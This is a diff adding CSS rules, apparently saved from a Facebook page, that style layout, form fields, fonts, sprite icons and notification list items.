+  .home #content,
+  .search #content {
+      min-height: 600px
+  }
+
+  .UIStandardFrame_Container {
+      margin: 0 auto;
+      padding-top: 20px;
+      width: 960px
+  }
+
+  .UIStandardFrame_Content {
+      float: left;
+      margin: 0;
+      padding: 0;
+      width: 760px
+  }
+
+  .UIStandardFrame_SidebarAds {
+      float: right;
+      margin: 0;
+      padding: 0;
+      width: 200px;
+      word-wrap: break-word
+  }
+
+  .UIFullPage_Container {
+      margin: 0 auto;
+      padding: 20px 12px 0;
+      width: 940px
+  }
+
+  .empty_message {
+      background: #f5f6f7;
+      font-size: 13px;
+      line-height: 17px;
+      padding: 20px 20px 50px;
+      text-align: center
+  }
+
+  .see_all {
+      text-align: right
+  }
+
+  .standard_status_element {
+      visibility: hidden
+  }
+
+  .standard_status_element.async_saving {
+      visibility: visible
+  }
+
+  img.tracking_pixel {
+      height: 1px;
+      position: absolute;
+      visibility: hidden;
+      width: 1px
+  }
+
+  ._li._li._li {
+      overflow: initial
+  }
+
+  ._aj3e,
+  ._aj3e video {
+      display: block;
+      height: 4px;
+      left: 0;
+      position: absolute;
+      top: 0;
+      width: 2px;
+      z-index: -1
+  }
+
+  ._910i._li._li._li {
+      overflow: hidden
+  }
+
+  ._9053 ._li._li._li {
+      overflow-x: hidden
+  }
+
+  ._72b0 {
+      position: relative;
+      z-index: 0
+  }
+
+  .registration ._li._9bpz {
+      background-color: #f0f2f5
+  }
+
+  ._li ._9bp- {
+      padding-top: 5px;
+      text-align: center
+  }
+
+  ._li ._9bp- .fb_logo {
+      height: 100px
+  }
+
+  ._li ._a66f {
+      padding-top: 5px;
+      text-align: center
+  }
+
+  ._li ._a66f .fb_logo {
+      height: 80px;
+      padding-top: 72px
+  }
+
+  ._19_u :focus {
+      outline: none !important
+  }
+
+  ._1m42 {
+      display: block
+  }
+
+  ._1w_m ._1m42 img,
+  ._53s ._1m42 i {
+      -webkit-filter: brightness(50%) blur(5px);
+      transition: filter .5s ease-out
+  }
+
+  ._5v3q ._1m42::before,
+  ._1m42::before {
+      animation: rotateSpinner 1.2s linear infinite;
+      background-image: /*savepage-url=/rsrc.php/v3/yH/r/xgVgalBG80z.png*/
+      url();
+      border: 0;
+      content: '';
+      display: inline-block;
+      height: 24px;
+      left: 50%;
+      margin: -12px -12px;
+      position: absolute;
+      top: 50%;
+      width: 24px;
+      z-index: 10
+  }
+
+  @keyframes CSSFade_show {
+      0% {
+          opacity: 0
+      }
+      100% {
+          opacity: 1
+      }
+  }
+
+  @keyframes CSSFade_hide {
+      0% {
+          opacity: 1
+      }
+      100% {
+          opacity: 0
+      }
+  }
+
+  /*FB_PKG_DELIM*/
+
+  #bootloader_Pud6B2Z {
+      height: 42px;
+  }
+
+  .bootloader_Pud6B2Z {
+      display: block !important;
+  }
+
+  form {
+      margin: 0;
+      padding: 0
+  }
+
+  label {
+      color: #606770;
+      cursor: default;
+      font-weight: 600;
+      vertical-align: middle
+  }
+
+  label input {
+      font-weight: normal
+  }
+
+  textarea,
+  .inputtext,
+  .inputpassword {
+      -webkit-appearance: none;
+      border: 1px solid #ccd0d5;
+      border-radius: 0;
+      margin: 0;
+      padding: 3px
+  }
+
+  textarea {
+      max-width: 100%
+  }
+
+  select {
+      border: 1px solid #ccd0d5;
+      padding: 2px
+  }
+
+  input,
+  select,
+  textarea {
+      background-color: #fff;
+      color: #1c1e21
+  }
+
+  .inputtext,
+  .inputpassword {
+      padding-bottom: 4px
+  }
+
+  .inputtext:invalid,
+  .inputpassword:invalid {
+      box-shadow: none
+  }
+
+  .inputradio {
+      margin: 0 5px 0 0;
+      padding: 0;
+      vertical-align: middle
+  }
+
+  .inputcheckbox {
+      border: 0;
+      vertical-align: middle
+  }
+
+  .inputbutton,
+  .inputsubmit {
+      background-color: #4267b2;
+      border-color: #DADDE1 #0e1f5b #0e1f5b #d9dfea;
+      border-style: solid;
+      border-width: 1px;
+      color: #fff;
+      padding: 2px 15px 3px 15px;
+      text-align: center
+  }
+
+  .inputaux {
+      background: #ebedf0;
+      border-color: #EBEDF0 #666 #666 #e7e7e7;
+      color: #000
+  }
+
+  .inputsearch {
+      background: #FFFFFF
+      /*savepage-url=/rsrc.php/v3/yL/r/unHwF9CkMyM.png*/
+      url() no-repeat left 4px;
+      padding-left: 17px
+  }
+
+  html {
+      touch-action: manipulation
+  }
+
+  body {
+      background: #fff;
+      color: #1c1e21;
+      direction: ltr;
+      line-height: 1.34;
+      margin: 0;
+      padding: 0;
+      unicode-bidi: embed
+  }
+
+  body,
+  button,
+  input,
+  label,
+  select,
+  td,
+  textarea {
+      font-family: Helvetica, Arial, sans-serif;
+      font-size: 12px
+  }
+
+  h1,
+  h2,
+  h3,
+  h4,
+  h5,
+  h6 {
+      color: #1c1e21;
+      font-size: 13px;
+      font-weight: 600;
+      margin: 0;
+      padding: 0
+  }
+
+  h1 {
+      font-size: 14px
+  }
+
+  h4,
+  h5,
+  h6 {
+      font-size: 12px
+  }
+
+  p {
+      margin: 1em 0
+  }
+
+  b,
+  strong {
+      font-weight: 600
+  }
+
+  a {
+      color: #385898;
+      cursor: pointer;
+      text-decoration: none
+  }
+
+  button {
+      margin: 0
+  }
+
+  a:hover {
+      text-decoration: underline
+  }
+
+  img {
+      border: 0
+  }
+
+  td,
+  td.label {
+      text-align: left
+  }
+
+  dd {
+      color: #000
+  }
+
+  dt {
+      color: #606770
+  }
+
+  ul {
+      list-style-type: none;
+      margin: 0;
+      padding: 0
+  }
+
+  abbr {
+      border-bottom: none;
+      text-decoration: none
+  }
+
+  hr {
+      background: #dadde1;
+      border-width: 0;
+      color: #dadde1;
+      height: 1px
+  }
+
+  *::-webkit-input-placeholder {
+      color: #606770
+  }
+
+  *:focus::-webkit-input-placeholder {
+      color: #bec3c9
+  }
+
+  .no_js *::-webkit-input-placeholder {
+      color: #000
+  }
+
+  body {
+      overflow-y: scroll
+  }
+
+  .mini_iframe {
+      overflow-y: visible
+  }
+
+  .auto_resize_iframe {
+      height: auto;
+      overflow: hidden
+  }
+
+  .pipe {
+      color: gray;
+      padding: 0 3px
+  }
+
+  #content {
+      margin: 0;
+      outline: none;
+      padding: 0;
+      width: auto
+  }
+
+  .profile #content,
+  .home #content,
+  .search #content {
+      min-height: 600px
+  }
+
+  .UIStandardFrame_Container {
+      margin: 0 auto;
+      padding-top: 20px;
+      width: 960px
+  }
+
+  .UIStandardFrame_Content {
+      float: left;
+      margin: 0;
+      padding: 0;
+      width: 760px
+  }
+
+  .UIStandardFrame_SidebarAds {
+      float: right;
+      margin: 0;
+      padding: 0;
+      width: 200px;
+      word-wrap: break-word
+  }
+
+  .UIFullPage_Container {
+      margin: 0 auto;
+      padding: 20px 12px 0;
+      width: 940px
+  }
+
+  .empty_message {
+      background: #f5f6f7;
+      font-size: 13px;
+      line-height: 17px;
+      padding: 20px 20px 50px;
+      text-align: center
+  }
+
+  .see_all {
+      text-align: right
+  }
+
+  .standard_status_element {
+      visibility: hidden
+  }
+
+  .standard_status_element.async_saving {
+      visibility: visible
+  }
+
+  img.tracking_pixel {
+      height: 1px;
+      position: absolute;
+      visibility: hidden;
+      width: 1px
+  }
+
+  ._li._li._li {
+      overflow: initial
+  }
+
+  ._aj3e,
+  ._aj3e video {
+      display: block;
+      height: 4px;
+      left: 0;
+      position: absolute;
+      top: 0;
+      width: 2px;
+      z-index: -1
+  }
+
+  ._910i._li._li._li {
+      overflow: hidden
+  }
+
+  ._9053 ._li._li._li {
+      overflow-x: hidden
+  }
+
+  ._72b0 {
+      position: relative;
+      z-index: 0
+  }
+
+  .registration ._li._9bpz {
+      background-color: #f0f2f5
+  }
+
+  ._li ._9bp- {
+      padding-top: 5px;
+      text-align: center
+  }
+
+  ._li ._9bp- .fb_logo {
+      height: 100px
+  }
+
+  ._li ._a66f {
+      padding-top: 5px;
+      text-align: center
+  }
+
+  ._li ._a66f .fb_logo {
+      height: 80px;
+      padding-top: 72px
+  }
+
+  ._19_u :focus {
+      outline: none !important
+  }
+
+  ._1m42 {
+      display: block
+  }
+
+  ._1w_m ._1m42 img,
+  ._53s ._1m42 i {
+      -webkit-filter: brightness(50%) blur(5px);
+      transition: filter .5s ease-out
+  }
+
+  ._5v3q ._1m42::before,
+  ._1m42::before {
+      animation: rotateSpinner 1.2s linear infinite;
+      background-image: /*savepage-url=/rsrc.php/v3/yH/r/xgVgalBG80z.png*/
+      url();
+      border: 0;
+      content: '';
+      display: inline-block;
+      height: 24px;
+      left: 50%;
+      margin: -12px -12px;
+      position: absolute;
+      top: 50%;
+      width: 24px;
+      z-index: 10
+  }
+
+  @keyframes CSSFade_show {
+      0% {
+          opacity: 0
+      }
+      100% {
+          opacity: 1
+      }
+  }
+
+  @keyframes CSSFade_hide {
+      0% {
+          opacity: 1
+      }
+      100% {
+          opacity: 0
+      }
+  }
+
+  /*FB_PKG_DELIM*/
+
+  #bootloader_Pud6B2Z {
+      height: 42px;
+  }
+
+  .bootloader_Pud6B2Z {
+      display: block !important;
+  }
+
+  .clearfix:after {
+      clear: both;
+      content: '.';
+      display: block;
+      font-size: 0;
+      height: 0;
+      line-height: 0;
+      visibility: hidden
+  }
+
+  .clearfix {
+      zoom: 1
+  }
+
+  .datawrap {
+      word-wrap: break-word
+  }
+
+  .word_break {
+      display: inline-block
+  }
+
+  .ellipsis {
+      overflow: hidden;
+      text-overflow: ellipsis;
+      white-space: nowrap
+  }
+
+  .aero {
+      opacity: .5
+  }
+
+  .column {
+      float: left
+  }
+
+  .center {
+      margin-left: auto;
+      margin-right: auto
+  }
+
+  #facebook .hidden_elem {
+      display: none !important
+  }
+
+  #facebook .invisible_elem {
+      visibility: hidden
+  }
+
+  #facebook .accessible_elem {
+      clip: rect(1px, 1px, 1px, 1px);
+      height: 1px;
+      overflow: hidden;
+      position: absolute;
+      white-space: nowrap;
+      width: 1px
+  }
+
+  #facebook .accessible_elem_offset {
+      margin: -1px
+  }
+
+  .direction_ltr {
+      direction: ltr
+  }
+
+  .direction_rtl {
+      direction: rtl
+  }
+
+  .text_align_ltr {
+      text-align: left
+  }
+
+  .text_align_rtl {
+      text-align: right
+  }
+
+  #facebook ._-kb.mac {
+      font-family: Helvetica Neue, Helvetica, Arial, sans-serif;
+      -webkit-font-smoothing: subpixel-antialiased
+  }
+
+  #facebook ._-kb.sf {
+      font-family: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif
+  }
+
+  @font-face {
+      font-family: 'Segoe UI Historic';
+      src: local('Arial');
+      unicode-range: U+530-5f4, U+10a0-10ff
+  }
+
+  @font-face {
+      font-family: 'Segoe UI Historic';
+      font-weight: 700;
+      src: local('Arial Bold'), local('Arial');
+      unicode-range: U+530-5f4, U+10a0-10ff
+  }
+
+  #facebook ._-kb.segoe {
+      font-family: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif
+  }
+
+  #facebook ._-kb.roboto {
+      font-family: Roboto, Helvetica, Arial, sans-serif
+  }
+
+  #facebook ._-kb div {
+      font-family: inherit
+  }
+
+  #facebook ._-kb span {
+      font-family: inherit
+  }
+
+  #facebook ._-kb a {
+      font-family: inherit
+  }
+
+  #facebook ._-kb h1,
+  #facebook ._-kb h2,
+  #facebook ._-kb h3,
+  #facebook ._-kb h4,
+  #facebook ._-kb h5,
+  #facebook ._-kb h6,
+  #facebook ._-kb p {
+      font-family: inherit
+  }
+
+  #facebook ._-kb button,
+  #facebook ._-kb input,
+  #facebook ._-kb label,
+  #facebook ._-kb select,
+  #facebook ._-kb td,
+  #facebook ._-kb textarea {
+      font-family: inherit
+  }
+
+  #facebook ._-kb code,
+  #facebook ._-kb pre {
+      font-family: Menlo, Consolas, Monaco, monospace
+  }
+
+  #facebook ._-kb .fixemoji {
+      font-weight: 600
+  }
+
+  @font-face {
+      font-family: 'Fix for Mac Chrome 80';
+      font-weight: 500;
+      src: local('Lucida Grande');
+      unicode-range: U+530-5f4, U+10a0-10ff
+  }
+
+  #facebook ._-kb._93bn.sf {
+      font-family: 'Fix for Mac Chrome 80', system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif
+  }
+
+  ._5f0v {
+      outline: none
+  }
+
+  ._3oxt {
+      outline: 1px dotted #3b5998;
+      outline-color: invert
+  }
+
+  .webkit ._3oxt {
+      outline: 5px auto #5b9dd9
+  }
+
+  .win.webkit ._3oxt {
+      outline-color: #e59700
+  }
+
+  div._3qw {
+      height: auto;
+      left: 0;
+      min-height: 100%;
+      position: absolute;
+      right: 0;
+      top: 0;
+      z-index: 400
+  }
+
+  ._31e {
+      position: fixed !important;
+      width: 100%
+  }
+
+  .webkit ._42w {
+      position: absolute;
+      top: 0;
+      visibility: hidden;
+      width: 1px
+  }
+
+  ._3ixn {
+      bottom: 0;
+      left: 0;
+      position: fixed;
+      right: 0;
+      top: 0
+  }
+
+  ._3qw ._3ixn {
+      background-color: rgba(255, 255, 255, .8)
+  }
+
+  ._3qx ._3ixn {
+      background-color: rgba(0, 0, 0, .9)
+  }
+
+  ._4-hy ._3ixn {
+      background-color: rgba(0, 0, 0, .4)
+  }
+
+  ._99rc ._3ixn {
+      -webkit-backdrop-filter: blur(20px);
+      backdrop-filter: blur(20px);
+      background-color: rgba(0, 0, 0, .5)
+  }
+
+  .uiLayer {
+      outline: none
+  }
+
+  ._4qba {
+      font-style: inherit
+  }
+
+  ._4qbb,
+  ._4qbc,
+  ._4qbd {
+      background: none;
+      font-style: inherit;
+      padding: 0;
+      width: auto
+  }
+
+  ._4qbd {
+      border-bottom: 1px solid #f99
+  }
+
+  ._4qbb,
+  ._4qbc {
+      border-bottom: 1px solid #999
+  }
+
+  ._4qbb:hover,
+  ._4qbc:hover,
+  ._4qbd:hover {
+      background-color: #fcc;
+      border-top: 1px solid #ccc;
+      cursor: help
+  }
+
+  .sp_vaecvSAexvp_1_5x {
+      background-image: /*savepage-url=/rsrc.php/v3/yj/r/ATe78S1_uMk.png*/
+      url();
+      background-size: 74px 316px;
+      background-repeat: no-repeat;
+      display: inline-block;
+      height: 16px;
+      width: 16px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_ef4082 {
+      width: 12px;
+      height: 12px;
+      background-position: 0 -274px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_eccec3 {
+      width: 8px;
+      height: 8px;
+      background-position: -64px -144px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_86f9b7 {
+      width: 20px;
+      height: 20px;
+      background-position: -26px -74px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_c4ca55 {
+      width: 8px;
+      height: 8px;
+      background-position: -64px -154px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_35bf07 {
+      width: 20px;
+      height: 20px;
+      background-position: -48px -74px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_9bc5ce {
+      width: 8px;
+      height: 8px;
+      background-position: -54px -256px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_2a187e {
+      width: 8px;
+      height: 8px;
+      background-position: -64px -256px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_471d89 {
+      width: 12px;
+      height: 12px;
+      background-position: -14px -274px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_8b9f6b {
+      background-position: 0 -166px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_e00296 {
+      background-position: -18px -166px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_83610e {
+      width: 12px;
+      height: 12px;
+      background-position: -28px -274px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_03ff6c {
+      background-position: -36px -166px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_d1e5e7 {
+      width: 20px;
+      height: 20px;
+      background-position: 0 -100px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_3768d8 {
+      width: 12px;
+      height: 12px;
+      background-position: -42px -274px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_db9471 {
+      background-position: -54px -166px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_e266b8 {
+      background-position: 0 -184px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_700d1b {
+      background-position: -18px -184px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_c71829 {
+      background-position: -36px -184px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_5b41d2 {
+      width: 12px;
+      height: 12px;
+      background-position: -56px -274px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_67ee1b {
+      background-position: -54px -184px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_770680 {
+      background-position: 0 -202px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_b16b87 {
+      width: 20px;
+      height: 20px;
+      background-position: -22px -100px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_01b769 {
+      background-position: -18px -202px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_b0c3ee {
+      background-position: -36px -202px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_545db1 {
+      width: 24px;
+      height: 24px;
+      background-position: 0 -74px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_14eeae {
+      background-position: -54px -202px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_9ff1b1 {
+      width: 12px;
+      height: 12px;
+      background-position: 0 -288px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_75b113 {
+      width: 12px;
+      height: 12px;
+      background-position: -14px -288px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_cba8fa {
+      background-position: 0 -220px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_e365b2 {
+      width: 20px;
+      height: 20px;
+      background-position: -44px -100px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_3a48a8 {
+      background-position: -18px -220px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_ce43e5 {
+      background-position: -36px -220px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_106d7a {
+      width: 18px;
+      height: 18px;
+      background-position: -44px -144px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_70364a {
+      width: 20px;
+      height: 20px;
+      background-position: 0 -122px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_aa9fb6 {
+      width: 20px;
+      height: 20px;
+      background-position: -22px -122px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_6cd6d2 {
+      width: 12px;
+      height: 12px;
+      background-position: -28px -288px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_e17dd5 {
+      width: 20px;
+      height: 20px;
+      background-position: -44px -122px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_60e4b6 {
+      width: 12px;
+      height: 12px;
+      background-position: -42px -288px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_444459 {
+      background-position: -54px -220px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_8b7c05 {
+      background-position: 0 -238px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_8afe11 {
+      background-position: -18px -238px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_c950be {
+      background-position: -36px -238px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_ed2805 {
+      background-position: -54px -238px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_01d02b {
+      width: 20px;
+      height: 20px;
+      background-position: 0 -144px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_89832f {
+      width: 12px;
+      height: 12px;
+      background-position: -56px -288px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_9ca3c3 {
+      background-position: 0 -256px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_36dc68 {
+      width: 20px;
+      height: 20px;
+      background-position: -22px -144px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_7ed876 {
+      width: 12px;
+      height: 12px;
+      background-position: 0 -302px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_85c560 {
+      height: 8px;
+      background-position: -18px -256px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_724309 {
+      height: 8px;
+      background-position: -36px -256px
+  }
+
+  .sp_vaecvSAexvp_1_5x.sx_13ab1f {
+      width: 72px;
+      height: 72px;
+      background-position: 0 0
+  }
+
+  /*FB_PKG_DELIM*/
+
+  #bootloader_uXb07q4 {
+      height: 42px;
+  }
+
+  .bootloader_uXb07q4 {
+      display: block !important;
+  }
+
+  #modalMaskOverlay {
+      background-color: #fff;
+      height: 100%;
+      opacity: .8;
+      position: fixed;
+      top: 0;
+      width: 100%;
+      z-index: 199
+  }
+
+  ._y36 i.img {
+      background-image: /*savepage-url=/rsrc.php/v3/yg/r/IrwENa3mnnk.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 18px 270px;
+      background-position: 0 -36px
+  }
+
+  ._y2- i.img {
+      background-image: /*savepage-url=/rsrc.php/v3/yg/r/IrwENa3mnnk.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 18px 270px;
+      background-position: 0 -54px
+  }
+
+  ._y2_ i.img {
+      background-image: /*savepage-url=/rsrc.php/v3/yg/r/IrwENa3mnnk.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 18px 270px;
+      background-position: 0 -198px
+  }
+
+  ._y30 i.img {
+      background-image: /*savepage-url=/rsrc.php/v3/yg/r/IrwENa3mnnk.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 18px 270px;
+      background-position: 0 -144px
+  }
+
+  ._y31 i.img {
+      background-image: /*savepage-url=/rsrc.php/v3/yg/r/IrwENa3mnnk.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 18px 270px;
+      background-position: 0 -144px
+  }
+
+  ._y32 i.img {
+      background-image: /*savepage-url=/rsrc.php/v3/yg/r/IrwENa3mnnk.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 18px 270px;
+      background-position: 0 -180px
+  }
+
+  ._1k9k i.img {
+      background-image: /*savepage-url=/rsrc.php/v3/yg/r/IrwENa3mnnk.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 18px 270px;
+      background-position: 0 -72px
+  }
+
+  ._1k9l i.img {
+      background-image: /*savepage-url=/rsrc.php/v3/yg/r/IrwENa3mnnk.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 18px 270px;
+      background-position: 0 -126px
+  }
+
+  ._1k9p i.img {
+      background-image: /*savepage-url=/rsrc.php/v3/yg/r/IrwENa3mnnk.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 18px 270px;
+      background-position: 0 -162px
+  }
+
+  ._1k9r i.img {
+      background-image: /*savepage-url=/rsrc.php/v3/yg/r/IrwENa3mnnk.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 18px 270px;
+      background-position: 0 -108px
+  }
+
+  ._1k9s i.img {
+      background-image: /*savepage-url=/rsrc.php/v3/yg/r/IrwENa3mnnk.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 18px 270px;
+      background-position: 0 0
+  }
+
+  ._y33 i.img {
+      background-image: /*savepage-url=/rsrc.php/v3/yg/r/IrwENa3mnnk.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 18px 270px;
+      background-position: 0 -216px
+  }
+
+  ._y35 i.img {
+      background-image: /*savepage-url=/rsrc.php/v3/yg/r/IrwENa3mnnk.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 18px 270px;
+      background-position: 0 -90px
+  }
+
+  ._y34 i.img {
+      background-image: /*savepage-url=/rsrc.php/v3/yg/r/IrwENa3mnnk.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 18px 270px;
+      background-position: 0 -18px
+  }
+
+  ._3jy5.repliedLast {
+      background-image: /*savepage-url=/rsrc.php/v3/yg/r/IrwENa3mnnk.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 18px 270px;
+      background-position: 0 -246px;
+      display: inline-block;
+      height: 9px;
+      margin-right: 4px;
+      width: 10px
+  }
+
+  ._3jy5.repliedLast.seenByAll {
+      background-image: /*savepage-url=/rsrc.php/v3/yg/r/IrwENa3mnnk.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 18px 270px;
+      background-position: 0 -258px
+  }
+
+  ._j0r {
+      background-image: /*savepage-url=/rsrc.php/v3/yg/r/IrwENa3mnnk.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 18px 270px;
+      background-position: 0 -234px;
+      display: inline-block;
+      height: 9px;
+      margin-right: 4px;
+      width: 10px
+  }
+
+  ._4_62 {
+      display: none
+  }
+
+  ._33c {
+      background-color: #fff;
+      border-bottom: 1px solid #dddfe2;
+      overflow: hidden;
+      position: relative
+  }
+
+  ._33c._6_a8 {
+      border-bottom: 0
+  }
+
+  ._33e {
+      color: #1d2129;
+      display: block;
+      padding: 6px 30px 5px 12px;
+      position: relative
+  }
+
+  ._6_a8 ._33e {
+      padding-right: 56px
+  }
+
+  ._1rqj ._33e {
+      border: 1px solid transparent;
+      color: #373e4c;
+      padding: 8px 30px 7px 12px
+  }
+
+  ._9261 ._33e {
+      padding-bottom: 8px;
+      padding-left: 8px;
+      padding-top: 8px
+  }
+
+  ._33c:hover ._33e,
+  ._33c ._33e:focus {
+      background-image: linear-gradient(rgba(29, 33, 41, .04), rgba(29, 33, 41, .04));
+      text-decoration: none
+  }
+
+  ._1rqj:hover ._33e,
+  ._1rqj ._33e:focus {
+      background-image: linear-gradient(rgba(236, 233, 231, .75), rgba(236, 233, 231, .75))
+  }
+
+  ._6_a8:hover ._33e,
+  ._6_a8 ._33e:focus {
+      background: #f2f3f5
+  }
+
+  ._33c._u-o ._33e {
+      background: rgba(0, 0, 0, .15)
+  }
+
+  ._1rqj._u-o ._33e {
+      background: #fff;
+      border-color: #4394fc
+  }
+
+  ._9261 {
+      border-radius: 6px;
+      margin-bottom: 2px
+  }
+
+  ._9261:last-child {
+      margin-bottom: 0
+  }
+
+  ._4m8s ._dre {
+      opacity: .5
+  }
+
+  ._dre:not(.anchorContainer) {
+      align-items: center;
+      display: flex;
+      min-height: 60px
+  }
+
+  ._4ai {
+      color: #000;
+      padding: 6px 12px
+  }
+
+  .jewelItemNew ._33e {
+      background-color: #edf2fa
+  }
+
+  .jewelItemNew._1rqj ._33e {
+      background-color: #e7f1fe
+  }
+
+  .jewelItemNew._6_a8 ._33e {
+      background-color: #e6f2ff
+  }
+
+  .jewelItemNew._1rqj:hover ._33e,
+  .jewelItemNew._1rqj ._33e:focus {
+      background: #ddebfe
+  }
+
+  .jewelItemNew._6_a8:hover ._33e,
+  .jewelItemNew._6_a8 ._33e:focus {
+      background: #e1ecff
+  }
+
+  ._33c:first-child ._33e {
+      border-top-width: 0
+  }
+
+  ._1rqj._33c:first-child ._33e {
+      border-top-width: 1px
+  }
+
+  ._4l_v {
+      display: flex;
+      flex-direction: column;
+      justify-content: center;
+      margin-top: -1px;
+      min-height: 50px;
+      word-wrap: break-word
+  }
+
+  .fb_content ._4l_v {
+      min-height: 34px
+  }
+
+  ._4l_v>span {
+      -webkit-box-orient: vertical;
+      display: -webkit-box;
+      -webkit-line-clamp: 2;
+      max-height: 2.67em;
+      overflow: hidden;
+      text-overflow: ellipsis
+  }
+
+  .fb_content ._4l_v>span {
+      display: block;
+      max-height: none
+  }
+
+  ._8gx6 {
+      background-color: #fff;
+      height: 48px;
+      margin: 0 8px -4px;
+      object-fit: cover;
+      width: 48px
+  }
+
+  ._33f {
+      color: #90949c;
+      margin-top: -1px;
+      padding-top: 3px
+  }
+
+  ._10cu {
+      height: 16px;
+      width: 16px
+  }
+
+  ._33g {
+      color: #90949c
+  }
+
+  .jewelItemNew._6_a8 ._33g {
+      color: #3578e5
+  }
+
+  ._6_a8 ._33g {
+      color: #8d949e
+  }
+
+  ._1rqj ._33g {
+      color: #8d8b8a
+  }
+
+  ._55mc {
+      align-items: flex-end;
+      bottom: 0;
+      display: flex;
+      flex-direction: column;
+      justify-content: center;
+      position: absolute;
+      right: 0;
+      top: 0
+  }
+
+  ._55mc li {
+      margin: 0 12px;
+      transition: margin-right 250ms
+  }
+
+  .uiScrollableAreaDragging ._55mc li,
+  .uiScrollableAreaTrackOver ._55mc li,
+  .uiScrollableAreaTrack:hover ._55mc li {
+      margin-right: 14px
+  }
+
+  ._6_8m {
+      align-items: center;
+      bottom: 0;
+      display: flex;
+      flex-direction: row;
+      position: absolute;
+      right: 0;
+      top: 0
+  }
+
+  ._55m9 {
+      opacity: 0
+  }
+
+  ._6_6k {
+      opacity: 1
+  }
+
+  ._h_d {
+      order: 0
+  }
+
+  ._6_8o {
+      margin-left: 8px;
+      margin-right: 4px;
+      order: 0
+  }
+
+  ._h_c {
+      order: 1
+  }
+
+  ._6_8n {
+      margin-left: 4px;
+      margin-right: 16px;
+      order: 1;
+      transition: margin-right 250ms
+  }
+
+  ._33c:hover ._55m9,
+  ._33c ._55m9:focus,
+  ._33c ._1_0c.selected,
+  ._33c ._1_0c.focused {
+      opacity: 1
+  }
+
+  ._55ma {
+      margin-top: 0;
+      position: relative;
+      right: -2px;
+      top: 0
+  }
+
+  ._1_0c {
+      background-image: /*savepage-url=/rsrc.php/v3/yj/r/ATe78S1_uMk.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 74px 316px;
+      background-position: -18px -238px
+  }
+
+  ._1_0c:hover {
+      background-image: /*savepage-url=/rsrc.php/v3/yj/r/ATe78S1_uMk.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 74px 316px;
+      background-position: -36px -238px
+  }
+
+  ._1_0c.selected {
+      background-image: /*savepage-url=/rsrc.php/v3/yj/r/ATe78S1_uMk.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 74px 316px;
+      background-position: -54px -238px
+  }
+
+  ._1_0d,
+  ._1_0c {
+      background-clip: padding-box;
+      cursor: pointer;
+      height: 16px;
+      top: 6px;
+      width: 16px
+  }
+
